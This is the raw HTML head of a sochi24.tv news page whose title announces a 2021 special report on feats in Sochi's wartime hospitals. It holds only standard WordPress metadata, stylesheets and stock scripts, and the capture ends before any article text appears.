

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sochi24.tv/do-poslednego-ranenogo-kak-v-gospitalyah-sochi-vershili-podvigi-gorodskoj-portal-sochi-sochi24-tv-vse-novosti-goroda/
body_size: 110496
content:
<!doctype html ><html lang="ru-RU" prefix="og: https://ogp.me/ns#"><head><meta charset="UTF-8" /><title>До последнего раненого: как в госпиталях Сочи вершили подвиги - Городской портал Сочи | Sochi24.tv - все новости города - Городской портал Сочи | Sochi24.tv - Все новости города</title><meta name="viewport" content="width=device-width, initial-scale=1.0"><link rel="pingback" href="https://sochi24.tv/xmlrpc.php" /><link rel="icon" type="image/png" href="https://sochi24.tv/wp-content/uploads/2025/02/favicon-16x16-1.png"><meta name="description" content="НовостиСпециальный репортаж"/><meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/><link rel="canonical" href="https://sochi24.tv/do-poslednego-ranenogo-kak-v-gospitalyah-sochi-vershili-podvigi-gorodskoj-portal-sochi-sochi24-tv-vse-novosti-goroda/" /><meta property="og:locale" content="ru_RU" /><meta property="og:type" content="article" /><meta property="og:title" content="До последнего раненого: как в госпиталях Сочи вершили подвиги - Городской портал Сочи | Sochi24.tv - все новости города - Городской портал Сочи | Sochi24.tv - Все новости города" /><meta property="og:description" content="НовостиСпециальный репортаж" /><meta property="og:url" content="https://sochi24.tv/do-poslednego-ranenogo-kak-v-gospitalyah-sochi-vershili-podvigi-gorodskoj-portal-sochi-sochi24-tv-vse-novosti-goroda/" /><meta property="og:site_name" content="Городской портал Сочи | Sochi24.tv - Все новости города" /><meta property="article:section" content="Uncategorized" /><meta property="article:published_time" content="2021-08-05T05:12:45+03:00" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:title" content="До последнего раненого: как в госпиталях Сочи вершили подвиги - Городской портал Сочи | Sochi24.tv - все новости города - Городской портал Сочи | Sochi24.tv - Все новости города" /><meta name="twitter:description" content="НовостиСпециальный репортаж" /> <script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://sochi24.tv/#organization","name":"\u0413\u043e\u0440\u043e\u0434\u0441\u043a\u043e\u0439 \u043f\u043e\u0440\u0442\u0430\u043b \u0421\u043e\u0447\u0438 | Sochi24.tv - \u0412\u0441\u0435 \u043d\u043e\u0432\u043e\u0441\u0442\u0438 \u0433\u043e\u0440\u043e\u0434\u0430"},{"@type":"WebSite","@id":"https://sochi24.tv/#website","url":"https://sochi24.tv","name":"\u0413\u043e\u0440\u043e\u0434\u0441\u043a\u043e\u0439 \u043f\u043e\u0440\u0442\u0430\u043b \u0421\u043e\u0447\u0438 | Sochi24.tv - \u0412\u0441\u0435 \u043d\u043e\u0432\u043e\u0441\u0442\u0438 \u0433\u043e\u0440\u043e\u0434\u0430","publisher":{"@id":"https://sochi24.tv/#organization"},"inLanguage":"ru-RU"},{"@type":"BreadcrumbList","@id":"https://sochi24.tv/do-poslednego-ranenogo-kak-v-gospitalyah-sochi-vershili-podvigi-gorodskoj-portal-sochi-sochi24-tv-vse-novosti-goroda/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://sochi24.tv","name":"\u0413\u043b\u0430\u0432\u043d\u0430\u044f"}},{"@type":"ListItem","position":"2","item":{"@id":"https://sochi24.tv/do-poslednego-ranenogo-kak-v-gospitalyah-sochi-vershili-podvigi-gorodskoj-portal-sochi-sochi24-tv-vse-novosti-goroda/","name":"\u0414\u043e \u043f\u043e\u0441\u043b\u0435\u0434\u043d\u0435\u0433\u043e \u0440\u0430\u043d\u0435\u043d\u043e\u0433\u043e: \u043a\u0430\u043a \u0432 \u0433\u043e\u0441\u043f\u0438\u0442\u0430\u043b\u044f\u0445 \u0421\u043e\u0447\u0438 \u0432\u0435\u0440\u0448\u0438\u043b\u0438 \u043f\u043e\u0434\u0432\u0438\u0433\u0438 &#8212; \u0413\u043e\u0440\u043e\u0434\u0441\u043a\u043e\u0439 \u043f\u043e\u0440\u0442\u0430\u043b \u0421\u043e\u0447\u0438 | Sochi24.tv &#8212; \u0432\u0441\u0435 \u043d\u043e\u0432\u043e\u0441\u0442\u0438 \u0433\u043e\u0440\u043e\u0434\u0430"}}]},{"@type":"WebPage","@id":"https://sochi24.tv/do-poslednego-ranenogo-kak-v-gospitalyah-sochi-vershili-podvigi-gorodskoj-portal-sochi-sochi24-tv-vse-novosti-goroda/#webpage","url":"https://sochi24.tv/do-poslednego-ranenogo-kak-v-gospitalyah-sochi-vershili-podvigi-gorodskoj-portal-sochi-sochi24-tv-vse-novosti-goroda/","name":"\u0414\u043e \u043f\u043e\u0441\u043b\u0435\u0434\u043d\u0435\u0433\u043e \u0440\u0430\u043d\u0435\u043d\u043e\u0433\u043e: \u043a\u0430\u043a \u0432 \u0433\u043e\u0441\u043f\u0438\u0442\u0430\u043b\u044f\u0445 \u0421\u043e\u0447\u0438 \u0432\u0435\u0440\u0448\u0438\u043b\u0438 \u043f\u043e\u0434\u0432\u0438\u0433\u0438 - \u0413\u043e\u0440\u043e\u0434\u0441\u043a\u043e\u0439 \u043f\u043e\u0440\u0442\u0430\u043b \u0421\u043e\u0447\u0438 | Sochi24.tv - \u0432\u0441\u0435 \u043d\u043e\u0432\u043e\u0441\u0442\u0438 \u0433\u043e\u0440\u043e\u0434\u0430 - \u0413\u043e\u0440\u043e\u0434\u0441\u043a\u043e\u0439 \u043f\u043e\u0440\u0442\u0430\u043b \u0421\u043e\u0447\u0438 | Sochi24.tv - \u0412\u0441\u0435 \u043d\u043e\u0432\u043e\u0441\u0442\u0438 \u0433\u043e\u0440\u043e\u0434\u0430","datePublished":"2021-08-05T05:12:45+03:00","dateModified":"2021-08-05T05:12:45+03:00","isPartOf":{"@id":"https://sochi24.tv/#website"},"inLanguage":"ru-RU","breadcrumb":{"@id":"https://sochi24.tv/do-poslednego-ranenogo-kak-v-gospitalyah-sochi-vershili-podvigi-gorodskoj-portal-sochi-sochi24-tv-vse-novosti-goroda/#breadcrumb"}},{"@type":"Person","@id":"https://sochi24.tv/author/t06_admin/","name":"admin","url":"https://sochi24.tv/author/t06_admin/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/f929f5018c9a157b74bf4cc8dd820a21?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/f929f5018c9a157b74bf4cc8dd820a21?s=96&amp;d=mm&amp;r=g","caption":"admin","inLanguage":"ru-RU"},"worksFor":{"@id":"https://sochi24.tv/#organization"}},{"@type":"BlogPosting","headline":"\u0414\u043e \u043f\u043e\u0441\u043b\u0435\u0434\u043d\u0435\u0433\u043e \u0440\u0430\u043d\u0435\u043d\u043e\u0433\u043e: \u043a\u0430\u043a \u0432 \u0433\u043e\u0441\u043f\u0438\u0442\u0430\u043b\u044f\u0445 \u0421\u043e\u0447\u0438 \u0432\u0435\u0440\u0448\u0438\u043b\u0438 \u043f\u043e\u0434\u0432\u0438\u0433\u0438 - \u0413\u043e\u0440\u043e\u0434\u0441\u043a\u043e\u0439 \u043f\u043e\u0440\u0442\u0430\u043b \u0421\u043e\u0447\u0438 | Sochi24.tv - \u0432\u0441\u0435","datePublished":"2021-08-05T05:12:45+03:00","dateModified":"2021-08-05T05:12:45+03:00","author":{"@id":"https://sochi24.tv/author/t06_admin/","name":"admin"},"publisher":{"@id":"https://sochi24.tv/#organization"},"description":"\u041d\u043e\u0432\u043e\u0441\u0442\u0438\u0421\u043f\u0435\u0446\u0438\u0430\u043b\u044c\u043d\u044b\u0439 \u0440\u0435\u043f\u043e\u0440\u0442\u0430\u0436","name":"\u0414\u043e \u043f\u043e\u0441\u043b\u0435\u0434\u043d\u0435\u0433\u043e \u0440\u0430\u043d\u0435\u043d\u043e\u0433\u043e: \u043a\u0430\u043a \u0432 \u0433\u043e\u0441\u043f\u0438\u0442\u0430\u043b\u044f\u0445 \u0421\u043e\u0447\u0438 \u0432\u0435\u0440\u0448\u0438\u043b\u0438 \u043f\u043e\u0434\u0432\u0438\u0433\u0438 - \u0413\u043e\u0440\u043e\u0434\u0441\u043a\u043e\u0439 \u043f\u043e\u0440\u0442\u0430\u043b \u0421\u043e\u0447\u0438 | Sochi24.tv - \u0432\u0441\u0435","@id":"https://sochi24.tv/do-poslednego-ranenogo-kak-v-gospitalyah-sochi-vershili-podvigi-gorodskoj-portal-sochi-sochi24-tv-vse-novosti-goroda/#richSnippet","isPartOf":{"@id":"https://sochi24.tv/do-poslednego-ranenogo-kak-v-gospitalyah-sochi-vershili-podvigi-gorodskoj-portal-sochi-sochi24-tv-vse-novosti-goroda/#webpage"},"inLanguage":"ru-RU","mainEntityOfPage":{"@id":"https://sochi24.tv/do-poslednego-ranenogo-kak-v-gospitalyah-sochi-vershili-podvigi-gorodskoj-portal-sochi-sochi24-tv-vse-novosti-goroda/#webpage"}}]}</script> <link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel="alternate" type="application/rss+xml" title="Городской портал Сочи | Sochi24.tv - Все новости города &raquo; Лента" href="https://sochi24.tv/feed/" /><link rel="alternate" type="application/rss+xml" title="Городской портал Сочи | Sochi24.tv - Все новости города &raquo; Лента комментариев" href="https://sochi24.tv/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="Городской портал Сочи | Sochi24.tv - Все новости города &raquo; Лента комментариев к &laquo;До последнего раненого: как в госпиталях Сочи вершили подвиги &#8212; Городской портал Сочи | Sochi24.tv &#8212; все новости города&raquo;" href="https://sochi24.tv/do-poslednego-ranenogo-kak-v-gospitalyah-sochi-vershili-podvigi-gorodskoj-portal-sochi-sochi24-tv-vse-novosti-goroda/feed/" /> <script type="text/javascript">window._wpemojiSettings={"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/sochi24.tv\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);</script> <style id='wp-emoji-styles-inline-css' type='text/css'>img.wp-smiley,img.emoji{display:inline !important;border:none !important;box-shadow:none !important;height:1em !important;width:1em !important;margin:0 .07em !important;vertical-align:-.1em !important;background:0 0 !important;padding:0 !important}</style><link rel='stylesheet' id='wp-block-library-css' href='https://sochi24.tv/wp-includes/css/dist/block-library/style.min.css?ver=6.6.4' type='text/css' media='all' /><style id='safe-svg-svg-icon-style-inline-css' type='text/css'>.safe-svg-cover{text-align:center}.safe-svg-cover .safe-svg-inside{display:inline-block;max-width:100%}.safe-svg-cover svg{height:100%;max-height:100%;max-width:100%;width:100%}</style><style id='rank-math-toc-block-style-inline-css' type='text/css'>.wp-block-rank-math-toc-block nav ol{counter-reset:item}.wp-block-rank-math-toc-block nav ol li{display:block}.wp-block-rank-math-toc-block nav ol li:before{content:counters(item,".") ". ";counter-increment:item}</style><style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3:4/3;--wp--preset--aspect-ratio--3-4:3/4;--wp--preset--aspect-ratio--3-2:3/2;--wp--preset--aspect-ratio--2-3:2/3;--wp--preset--aspect-ratio--16-9:16/9;--wp--preset--aspect-ratio--9-16:9/16;--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,#9b51e0 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,#7adcb4 0%,#00d082 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,#cf2e2e 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,#eee 0%,#a9b8c3 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,#4aeadc 0%,#9778d1 20%,#cf2aba 40%,#ee2c82 60%,#fb6962 80%,#fef84c 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,#ffceec 0%,#9896f0 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,#fecda5 0%,#fe2d2d 50%,#6b003e 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,#ffcb70 0%,#c751c0 50%,#4158d0 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,#fff5cb 0%,#b6e3d4 50%,#33a7b5 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,#caf880 0%,#71ce7e 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,#020381 0%,#2874fc 100%);--wp--preset--font-size--small:11px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:32px;--wp--preset--font-size--x-large:42px;--wp--preset--font-size--regular:15px;--wp--preset--font-size--larger:50px;--wp--preset--spacing--20:.44rem;--wp--preset--spacing--30:.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0,0,0,.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0,0,0,.4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0,0,0,.2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgba(255,255,255,1),6px 6px rgba(0,0,0,1);--wp--preset--shadow--crisp:6px 6px 0px rgba(0,0,0,1)}:where(.is-layout-flex){gap:.5em}:where(.is-layout-grid){gap:.5em}body .is-layout-flex{display:flex}.is-layout-flex{flex-wrap:wrap;align-items:center}.is-layout-flex>:is(*,div){margin:0}body .is-layout-grid{display:grid}.is-layout-grid>:is(*,div){margin:0}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}.has-black-color{color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-color{color:var(--wp--preset--color--white) !important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple) !important}.has-black-background-color{background-color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-background-color{background-color:var(--wp--preset--color--white) !important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple) !important}.has-black-border-color{border-color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-border-color{border-color:var(--wp--preset--color--white) !important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple) !important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum) !important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple) !important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux) !important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk) !important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean) !important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass) !important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight) !important}.has-small-font-size{font-size:var(--wp--preset--font-size--small) !important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium) !important}.has-large-font-size{font-size:var(--wp--preset--font-size--large) !important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large) !important}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:root :where(.wp-block-pullquote){font-size:1.5em;line-height:1.6}</style><link rel='stylesheet' id='contact-form-7-css' href='https://sochi24.tv/wp-content/cache/autoptimize/css/autoptimize_single_3fd2afa98866679439097f4ab102fe0a.css?ver=5.9.7' type='text/css' media='all' /><link rel='stylesheet' id='cookie-notice-front-css' href='https://sochi24.tv/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.5.5' type='text/css' media='all' /><link rel='stylesheet' id='td-plugin-newsletter-css' href='https://sochi24.tv/wp-content/cache/autoptimize/css/autoptimize_single_61787c91ab137644dc106b708b6fe507.css?ver=12.6.6' type='text/css' media='all' /><link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://sochi24.tv/wp-content/cache/autoptimize/css/autoptimize_single_e303d996d8949ea6a756ca4549b43392.css?ver=72f925014dc5642945728092f057897e' type='text/css' media='all' /><link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C600%2C700%7CRoboto+Condensed%3A400%2C300%2C500%7CPoppins%3A400%2C700%2C500%2C600%2C800&#038;display=swap&#038;ver=12.6.6' type='text/css' media='all' /><link rel='stylesheet' id='tds-front-css' href='https://sochi24.tv/wp-content/cache/autoptimize/css/autoptimize_single_a7fab383fcd92e6cc0d59af95f1b6710.css?ver=1.6,1' type='text/css' media='all' /><link rel='stylesheet' id='font_awesome-css' href='https://sochi24.tv/wp-content/cache/autoptimize/css/autoptimize_single_7b890f66b0855446e94014b97cd17ca5.css?ver=72f925014dc5642945728092f057897e' type='text/css' media='all' /><link rel='stylesheet' id='td-theme-css' href='https://sochi24.tv/wp-content/cache/autoptimize/css/autoptimize_single_f2c762f55d67c86ae01faf52a27392da.css?ver=12.6.6' type='text/css' media='all' /><style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style><link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://sochi24.tv/wp-content/cache/autoptimize/css/autoptimize_single_ea6be2b4659f73f9dcce35b5bfda6588.css?ver=72f925014dc5642945728092f057897e' type='text/css' media='all' /><link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://sochi24.tv/wp-content/cache/autoptimize/css/autoptimize_single_1e516bf1cc849f6c518ee88b0f482837.css?ver=b379c96c54343541fd8742379a419361' type='text/css' media='all' /> <script type="text/javascript" id="cookie-notice-front-js-before">var cnArgs={"ajaxUrl":"https:\/\/sochi24.tv\/wp-admin\/admin-ajax.php","nonce":"2c28f223fb","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":2592000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":true,"revokeCookies":false,"revokeCookiesOpt":"automatic"};</script> <script type="text/javascript" src="https://sochi24.tv/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.5.5" id="cookie-notice-front-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> <link rel="https://api.w.org/" href="https://sochi24.tv/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://sochi24.tv/wp-json/wp/v2/posts/8287" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://sochi24.tv/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.6.4" /><link rel='shortlink' href='https://sochi24.tv/?p=8287' /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://sochi24.tv/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsochi24.tv%2Fdo-poslednego-ranenogo-kak-v-gospitalyah-sochi-vershili-podvigi-gorodskoj-portal-sochi-sochi24-tv-vse-novosti-goroda%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://sochi24.tv/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsochi24.tv%2Fdo-poslednego-ranenogo-kak-v-gospitalyah-sochi-vershili-podvigi-gorodskoj-portal-sochi-sochi24-tv-vse-novosti-goroda%2F&#038;format=xml" /> <script>window.tdb_global_vars={"wpRestUrl":"https:\/\/sochi24.tv\/wp-json\/","permalinkStructure":"\/%postname%\/"};window.tdb_p_autoload_vars={"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};</script> <style id="tdb-global-colors">:root{--accent-color-1:#e52e2e;--accent-color-2:#ff4a4a;--base-color-1:#131f49;--light-color-1:#ededed;--light-border:#ededed;--base-gray:#717176;--light-gray:#f1f4f7;--light-red:#fcf7f5;--dark-border:#b1b4bc}</style><style id="tdb-global-fonts">:root{--global-font-1:Poppins;--global-font-2:Roboto Condensed;--global-font-3:PT Serif}</style><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important}</style> <script type="text/javascript" id="td-generated-header-js">var tdBlocksArray=[];function tdBlock(){this.id='';this.block_type=1;this.atts='';this.td_column_number='';this.td_current_page=1;this.post_count=0;this.found_posts=0;this.max_num_pages=0;this.td_filter_value='';this.is_ajax_running=false;this.td_user_action='';this.header_color='';this.ajax_pagination_infinite_stop='';}
(function(){var htmlTag=document.getElementsByTagName("html")[0];if(navigator.userAgent.indexOf("MSIE 10.0")>-1){htmlTag.className+=' ie10';}
if(!!navigator.userAgent.match(/Trident.*rv\:11\./)){htmlTag.className+=' ie11';}
if(navigator.userAgent.indexOf("Edge")>-1){htmlTag.className+=' ieEdge';}
if(/(iPad|iPhone|iPod)/g.test(navigator.userAgent)){htmlTag.className+=' td-md-is-ios';}
var user_agent=navigator.userAgent.toLowerCase();if(user_agent.indexOf("android")>-1){htmlTag.className+=' td-md-is-android';}
if(-1!==navigator.userAgent.indexOf('Mac OS X')){htmlTag.className+=' td-md-is-os-x';}
if(/chrom(e|ium)/.test(navigator.userAgent.toLowerCase())){htmlTag.className+=' td-md-is-chrome';}
if(-1!==navigator.userAgent.indexOf('Firefox')){htmlTag.className+=' td-md-is-firefox';}
if(-1!==navigator.userAgent.indexOf('Safari')&&-1===navigator.userAgent.indexOf('Chrome')){htmlTag.className+=' td-md-is-safari';}
